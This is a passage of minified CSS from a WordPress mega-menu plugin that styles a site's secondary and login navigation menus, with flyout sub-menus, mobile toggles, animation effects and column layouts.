ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: 